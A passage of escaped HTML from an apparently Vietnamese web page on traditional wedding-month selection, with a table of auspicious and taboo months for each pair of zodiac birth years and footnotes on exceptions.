border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EMùi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ENgọ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETỵ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EThìn\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n---o0o---\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: maroon; font-size: medium;\"\u003ETHÁNG ĐẠI LỢI\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0.5in;\"\u003E\nVề tháng ĐẠI LỢI: Nếu cưới rước dâu luận tháng theo tuổi nàng dâu, còn gởi rể thì phải luận tháng theo tuổi chàng rể.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0.5in;\"\u003E\nNên có câu “Luận nữ mạng lợi ngoạt, như nạp tế luận nam mạng. Phàm hành giá đại lợi ngoạt như tiền, bá vô cấm kỵ”: Cưới rưóc dâu luận tháng theo tuổi náng dâu, còn bắt rể luận tháng theo tuổi chàng rể. Phàm cưới gả được tháng đại lợi như trên, không có điều gì cấm kỵ. Ở đây nói không cấm kỵ tức không kỵ đôi bên suôi gia, nàng dâu, chàng rể hay ông mai mà thôi.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0.5in;\"\u003E\nXem bảng tóm lược ở dưới:\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; border: medium none; font-size: 10pt;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"border: 1pt solid windowtext; padding: 0in 5.4pt; width: 1in;\" valign=\"top\" width=\"96\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nNăm sanh\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nTháng Đại Lợi\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nTháng Tiểu Lợi\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nTháng Kỵ Mai\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nTháng Kỵ Ông Cô\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nTháng Kỵ Cha Mẹ Gái\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nTháng Kỵ Phu Chủ\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nTháng Kỵ Nữ Thân\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 1in;\" valign=\"top\" width=\"96\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nTý-Ngọ\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n6 ,12\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n1, 7\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n1, 7\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n2, 8\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n3, 9\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n4, 10\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n5, 11\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 1in;\" valign=\"top\" width=\"96\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nSửu-Mùi\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n5, 11\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n4, 10\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n4, 10\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n3, 9\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n2, 8\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n1, 7\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n6, 12\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 1in;\" valign=\"top\" width=\"96\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nDần-Thân\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n2, 8\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n3, 9\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n3, 9\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n4, 10\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n5, 11\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n6, 12\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n1, 7\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 1in;\" valign=\"top\" width=\"96\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nNgọ-Dậu\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n5, 7\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n6, 12\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n6, 12\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n5, 11\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n4, 10\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n3, 9\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n2, 8\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 1in;\" valign=\"top\" width=\"96\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nThìn-Tuất\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n4, 10\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n5, 11\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n5, 11\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n6, 12\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n1, 7\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n2, 8\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n3, 9\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 1in;\" valign=\"top\" width=\"96\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\nTỵ-Hợi\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n3, 9\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n2, 8\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n2, 8\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n1, 7\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n6, 12\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n5, 11\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.6in;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n4, 10\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0.5in;\"\u003E\n\u003Cb\u003ECHÚ THÍCH:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 0.75in; text-indent: -0.25in;\"\u003E\n1.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ETháng kỵ ông (bà) mai, nếu không có ông (bà) mai dùng được Tiểu lợi không kỵ.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 0.75in; text-indent: -0.25in;\"\u003E\n2.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ETháng kỵ ông cô, không có ông cô không kỵ.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 0.75in; text-indent: -0.25in;\"\u003E\n3.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ETháng kỵ cha, mẹ bên gái, không có cha mẹ không kỵ.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 0.75in; text-indent: -0.25in;\"\u003E\n4.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003EDầu được tháng ĐẠI LỢI, nhưng gặp tháng CÔ HƯ SÁT vẫn phải tránh, không dùng được.\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: 